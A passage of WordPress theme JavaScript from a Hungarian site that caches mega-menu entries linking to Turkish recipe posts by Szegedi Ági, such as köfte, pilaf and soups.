         <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
